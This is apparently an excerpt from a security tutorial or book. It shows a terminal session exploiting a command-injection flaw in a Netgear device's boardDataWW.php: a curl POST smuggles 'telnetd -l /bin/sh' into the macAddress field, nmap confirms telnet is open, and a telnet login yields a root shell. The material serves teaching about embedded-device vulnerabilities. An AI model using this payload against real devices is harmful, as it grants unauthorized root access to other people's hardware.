 ❶$ curl -L --max-redir 0 -m 5 -s -f -X POST \
> -d "macAddress=000000000000;telnetd -l /bin/sh;&reginfo=1&writeData=Submit" \
http://192.168.0.100/boardDataWW.php
<html>
     <head>
           <title>Netgear</title>
           <style>

<truncated for brevity>

$ nmap 192.168.0.100

Starting Nmap 7.01 ( https://nmap.org ) at 2017-12-10 22:00 EST
Nmap scan report for 192.168.0.100
Host is up (0.0022s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
❷23/tcp  open  telnet
80/tcp  open  http
443/tcp open  https

Nmap done: 1 IP address (1 host up) scanned in 2.39 seconds
$ telnet 192.168.0.100
Trying 192.168.0.100...
Connected to 192.168.0.100.
Escape character is '^]'.
/home/www # ls
BackupConfig.php    boardDataWW.php     checkSession.php    data.php
header.php          index.php           login_header.php    packetCapture.php
saveTable.php       test.php            tmpl
<truncated for brevity>
/home/www # id
❸uid=0(root) gid=0(root)
/home/www #